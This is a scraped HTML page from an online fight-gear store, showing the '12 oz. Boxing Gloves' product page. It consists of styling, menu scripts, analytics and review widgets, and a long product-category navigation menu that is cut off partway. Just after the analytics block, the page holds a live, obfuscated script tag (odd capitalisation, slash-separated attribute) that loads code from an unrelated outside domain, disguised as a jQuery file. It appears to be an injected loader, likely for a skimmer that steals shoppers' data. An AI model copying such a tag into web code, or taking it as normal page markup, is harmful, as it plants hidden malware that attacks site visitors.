

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.highlandsfightgear.com/12-oz-boxing-gloves
body_size: 18620
content:
<!DOCTYPE html>
<html>
<head>
<title>12 oz. Boxing Gloves</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#a03d28; }
body { font-family:Verdana; font-size:12px; color:#283037; }
.button.edge.on { background-color:#dde1e7 !important; color:#000000 !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial.bold; font-size:12px; color:#355087; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
body { background-color:#F5F5F5; }
.border { background-color:white; margin-left:15px; margin-right:15px; }
.border > .content { padding:10px; border:1px solid #525963; }
.border > .title { background-color:#525963; padding:5px 10px; border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; color:white; text-transform:uppercase; }
.bottomcontainer { text-align:center; padding-bottom:15px; }
.bottomrule { width:98%%; color:#525963; margin:15px 0px; }
.breadcrumbs { margin-left:15px; }
.centercontainer { vertical-align:top; }
.gradientbar { background:url(/nile/navbar.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1769469589504) repeat-x #525963; height:37px; }
.leftcontainer { vertical-align:top; }
.logo { position:relative; left:15px; text-align:center; }
.maincontainer { width:100%; background-color:#FFFFFF; }
//.maincontainer > tbody > tr > td { padding:0px; }
.maincontainer > tbody > tr > td { padding:0px 10px; }
.margin { margin-left:15px; margin-right:15px; }
.navigation.popup { background-repeat:repeat-x; background-color:#fff; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { color:white; background-color:#525963; }
.menuitem .action { color:#525963; }
.pagetitle { margin:15px; }
.rightcontainer { vertical-align:top; }
//.sidearea { width:0px; display:block; }
.siteelements { margin-bottom:1px; padding:2px 5px 0px; background-color:#b2cde4; }
.siteelementscontainer { text-align:right; }
.sitenavigation { margin:0px auto; }
.sitepageimage { margin:0px 15px; }
.sitenavigationdiv { z-index:1; text-align:center; white-space:nowrap; background:url(/nile/tabsborder.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1769469589504); background-repeat:repeat-x; background-position:bottom left; }
.sitenavigationcontainer { background-image:url(/nile/siteimage.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.crop.apply=false&cache=1769469589504); background-repeat:no-repeat; text-align:center; padding-top:5px; vertical-align:bottom; height:150px; position:relative; }
.welcomecontainer { text-align:center; }
.welcomeelement.link { color:#afb7c4; }
#left, #right { margin-top:15px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/hfg-favicon1.png"/>
<script src="https://apis.google.com/js/platform.js" async defer></script>

<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "highlands-fight-gear",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1965539);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HFWB6DWBJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4HFWB6DWBJ');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1965539.min.js></scRIpt>

<g :plusone></g>
<table class="maincontainer">
    <tr>
        <td style="width:10px"></td>
        <td style="width:185px;"></td>
        <td style="width:"></td>
        <td style="width:185px;"></td>
        <td style="width:10px"></td>
    </tr>
    <tr>
        <td class="sitenavigationcontainer" colspan="5">
            <a href="/"><img class="logo" alt="HighlandsFightGear.com" dataeditor="site_1965539_logo" imageeditor="site_1965539_imageurl" src="/nile/logo.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;logo.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpicturefiles%2Fhfgskulllogoa.jpg&amp;company.text=HighlandsFightGear.com&amp;byline.text=Discount+Wrestling%2C+Boxing+%26+MMA+Gear&amp;company.font=Torino&amp;company.font.size=38&amp;company.fill.color=000000&amp;logo.image.mask.apply=false&amp;cache=1769469589504"></a>            <div class="sitenavigationdiv">
                <table class="sitenavigation navigation" id="navigation">
<tr class="first last">
<td class="item first"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Home&amp;context.state=ndu&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="selected item parent"><a class="link" href="/choose-your-sport" id="navigationhandle2"><img class="dynamicimage" alt="Choose Your Sport" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Choose+Your+Sport&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear">
Wrestling<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-wrestling-skin-pads">
Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-headgear">
Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-headgear">
Headgear By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-headgear">
Adidas Wrestling Heagear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-response-wrestling-earguards">
Adidas Response Earguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cliff-keen-wrestling-headgear">
Cliff Keen Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-fusion-wrestling-headgear">
Cliff Keen Fusion Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-signature-wrestling-headgear">
Cliff Keen Signature Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-tornado-wrestling-headgear">
Cliff Keen Tornado Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-headgear">
Matman Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-headgear">
Adult Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-headgear">
Men's Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-headgear">
Women's Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-headgear">
Youth Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-headgear">
Boy's Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-headgear">
Girls' Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-headgear">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-headgear-accessories">
Headgear Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-kneepads">
Wrestling Kneepads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-kneepads">
Kneepads By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-kneepads">
Adidas Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brute-wrestling-kneepads">
Brute Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-kneepads">
Cliff Keen Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-kneepads">
Matman Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-wrestling-kneepads">
Adult Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-kneepads">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-pads">
Adult Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029726">
Adult Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029728">
Adult Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-pads">
Youth Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029730">
Youth Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029732">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497477602">
Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-clothing-apparel">
Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-singlets">
Wrestling Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-singlets">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-singlets">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-singlets">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boys-wrestling-singlets">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-girls-wrestling-singlets">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reversible-wrestling-singlets">
Reversible Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/freestyle-wrestling-singlets">
Freestyle Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-singlets">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mens-wrestling-singlets">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-womens-wrestling-singlets">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-youth-wrestling-singlets">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-adidas-wrestling-singlets">
Custom Adidas Wresting Singlets </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-cliff-keen-wrestling-singlets">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-wrestling-singlets">
Camouflage Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sublimated-wrestling-singlets">
Sublimated Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/low-cut-wrestling-singlets">
Low Cut Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college-wrestling-singlets">
NCAA College Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/iowa-wrestling-singlets">
Iowa Wrestling Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-singlets">
Singlets By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-singlets">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-wrestling-singlets">
Cage Fighter Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-singlets">
Cliff Keen Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clinch-gear-wrestling-singlets">
Clinch Gear Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-singlets">
Matman Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299604">
Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-training-shorts">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-training-shorts">
Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-board-shorts">
Traditional Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shorts">
Boys Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shorts">
Girls Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-youth-wrestling-shorts">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-training-shorts">
Men's Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-board-shorts">
Traditional Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-ncaa-wrestling-shorts">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-mens-wrestling-shorts">
Compression Men's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shorts">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-compression-shorts">
Wrestling Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983862">
Compression Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983872">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ncaa-wrestling-shorts">
NCAA Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983864">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983870">
NCAA Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521612">
Wrestling Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-rash-guards">
Wrestling Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-rashguards">
Men's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-rashguards">
Women's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-rashguards">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493519686">
Wrestling Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-clothing-apparel-accessories">
Men's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567586">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567590">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567594">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004094">
Men's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-clothing-apparel-accessories">
Women's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567588">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567596">
Women's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983874">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007760">
Women's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-wrestling-clothing-apparel-accessories">
Youth Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493565608">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007756">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007758">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567592">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493565610">
Youth Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004096">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-shoes">
Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-shoes">
Wrestling Shoes By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-shoes">
Adidas Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-adidas-wrestling-shoes">
Men's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-adidas-wrestling-shoes">
Women's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-adidas-wrestling-shoes">
Youth Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-adizero-wrestling-shoes">
Adidas Adizero</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hvc-wrestling-shoes">
Adidas HVC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-mat-wizard-wrestling-shoes">
Adidas Mat Wizard</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-wrestling-shoes">
Nike Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-nike-wrestling-shoes">
Men's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-nike-wrestling-shoes">
Women's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-nike-wrestling-shoes">
Youth Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-wrestling-shoes">
Otomix Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-otomix-wrestling-shoes">
Men's Otomix Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-otomix-wrestling-shoes">
Women's Otomix Wrestling Shoes</a></div>
